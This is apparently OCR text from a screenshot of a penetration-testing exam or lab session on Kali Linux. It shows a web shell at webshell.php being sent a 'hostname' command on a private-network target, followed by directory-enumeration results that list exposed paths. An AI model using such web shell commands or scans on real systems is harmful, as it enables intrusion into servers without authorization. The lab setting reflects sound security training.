 10.201.11.31/images/webshell.php?cmd=hostname
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
S-SRV01
root@kali: ~kali/Desktop/Exam
File Actions Edit View Help
root@kali: ~kali/Desktop/Exam × root@kali: ~kali/Desktop/Exam × root@kali: ~kali/Desktop/Exam × root@kal
/.htpasswd (Status: 403) [Size: 302]
/aux (Status: 403) [Size: 302]
/cgi-bin/ (Status: 403) [Size: 302]
/com1 (Status: 403) [Size: 302]
/com2 (Status: 403) [Size: 302]
/com3 (Status: 403) [Size: 302]
/con (Status: 403) [Size: 302]
/examples (Status: 503) [Size: 402]
/images (Status: 301) [Size: 338] [--> http://10.201.11.31/images/]
/Images (Status: 301) [Size: 338] [--> http://10.201.11.31/Images/]
/img (Status: 301) [Size: 335] [--> http://10.201.11.31/img/]
/index.php (Status: 200) [Size: 2098]
/licenses (Status: 403) [Size: 421]
/lpt1 (Status: 403) [Size: 302]
/lpt2 (Status: 403) [Size: 302]
/nul (Status: 403) [Size: 302]
/phpmyadmin (Status: 403) [Size: 421]
/prn (Status: 403) [Size: 302]
/server-info (Status: 403) [Size: 421]
/server-status (Status: 403) [Size: 421]
/web.config (Status: 200) [Size: 169]
/webalizer (Status: 403) [Size: 302]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished